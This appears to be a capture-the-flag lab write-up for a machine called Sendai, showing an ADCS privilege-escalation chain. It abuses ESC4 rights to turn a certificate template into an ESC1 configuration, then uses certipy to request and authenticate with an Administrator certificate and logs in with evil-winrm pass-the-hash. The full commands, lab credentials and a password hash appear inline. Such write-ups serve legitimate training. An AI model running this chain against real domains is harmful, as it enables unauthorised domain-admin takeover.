
0
Template Name : SendaiComputer
Display Name : SendaiComputer
Certificate Authorities : sendai-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
Extended Key Usage : Server Authentication
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 100 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 4096
Template Created : 2023-07-11T12:46:12+00:00
Template Last Modified : 2023-07-11T12:46:19+00:00
Permissions
Enrollment Permissions
Enrollment Rights : SENDAI.VL\Domain Admins
SENDAI.VL\Domain Computers
SENDAI.VL\Enterprise Admins
Object Control Permissions
Owner : SENDAI.VL\Administrator
Full Control Principals : SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
SENDAI.VL\ca-operators
Write Owner Principals : SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
SENDAI.VL\ca-operators
Write Dacl Principals : SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
SENDAI.VL\ca-operators
Write Property Enroll : SENDAI.VL\Domain Admins
SENDAI.VL\Domain Computers
SENDAI.VL\Enterprise Admins
[+] User Enrollable Principals : SENDAI.VL\ca-operators
SENDAI.VL\Domain Computers
[+] User ACL Principals : SENDAI.VL\ca-operators
[!] Vulnerabilities
ESC4 : User has dangerous permissions.
We have genericAll over the SendaiComputer template. Therefore lets now exploit ESC4.

We will apply the ESC1 configuration to the SendaiComputer template because as Clifford.Davey which is a member of CA_Operators has genericAll over the vulnerable certificate template.
Using Ly4k’s certipy to perform this attack.
1
certipy template -u 'Clifford.Davey' -p 'RFmoB2WplgE_3p' -dc-ip 10.129.234.66 -template 'SendaiComputer' -write-default-configuration
ESC1

Now after applying ESC1’s default configuration to the SendaiComputer template we can do is request a certificate on behalf of any user this is a classic ESC1 attack.
So lets request a certificate on behalf of the Administrator.
1
certipy req -u 'Clifford.Davey' -p 'RFmoB2WplgE_3p' -dc-ip 10.129.234.66 -ca 'sendai-DC-CA' -template 'SendaiComputer' -upn 'Administrator@sendai.vl'
Successfully got the pfx for the administrator.

Now lets authenticate as an administrator using certipy.
1
certipy auth -pfx 'administrator.pfx' -dc-ip 10.129.234.66 -ns 10.129.234.66 -username administrator -domain sendai.vl
I am facing errors with the SID mismatch, so lets just request a new certificate using certipy this time specifying the domain sid and object sid.

So lets get the Domain SID.
1
nxc ldap sendai.vl -u 'Clifford.Davey' -p 'RFmoB2WplgE_3p' --get-sid
So the Administrator SID would be
1
S-1-5-21-3085872742-570972823-736764132-500
Now again requesting the certificate.
1

certipy req -u 'Clifford.Davey' -p 'RFmoB2WplgE_3p' -dc-ip 10.129.234.66 -ca 'sendai-DC-CA' -template 'SendaiComputer' -upn 'Administrator@sendai.vl' -sid 'S-1-5-21-3085872742-570972823-736764132-500'
Now we have the set SID for the Administrator account.
So lets again try to authenticate using this pfx.

1
certipy auth -pfx 'administrator.pfx' -dc-ip 10.129.234.66 -ns 10.129.234.66 -username administrator -domain sendai.vl
Successfully captured the administrator hash, saving that to our creds.txt file and lets now login as him to retrieve our final flag.

Using Evil-winrm to login.
1
evil-winrm -i sendai.vl -u 'Administrator' -H 'cfb106feec8b89a3d98e14dcbe8d087a'

Listing root.txt
Submitting our root.txt file.
Rooted!
Thanks for reading 😊